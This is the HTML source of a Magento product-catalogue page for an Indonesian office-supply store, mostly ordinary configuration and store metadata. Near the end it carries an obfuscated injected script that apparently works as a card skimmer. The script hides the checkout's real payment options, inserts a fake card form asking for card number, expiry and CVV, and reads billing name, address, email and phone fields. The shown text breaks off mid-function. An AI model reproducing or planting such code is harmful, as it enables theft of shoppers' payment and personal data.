            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":29,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-52WH2WVFW5"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokostationery.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokostationery.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokostationery.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokostationery.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokostationery.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokostationery.id\/katalog-harga-stationery-atk-kantor\/price-list-merk-joyko-part1","name":"perlengkapankantor.co.id - daftar harga joyko 1"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.tokostationery.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tokostationery.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.tokostationery.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tokostationery.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tokostationery.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tokostationery.id\/","minicartMaxItemsVisible":5,"websiteId":"29","maxItemsToDisplay":10,"storeId":"29","storeGroupId":"29","customerLoginUrl":"https:\/\/www.tokostationery.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQva2F0YWxvZy1oYXJnYS1zdGF0aW9uZXJ5LWF0ay1rYW50b3IvcHJpY2UtbGlzdC1tZXJrLWpveWtvLXBhcnQx\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tokostationery.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768925271}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokostationery.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var 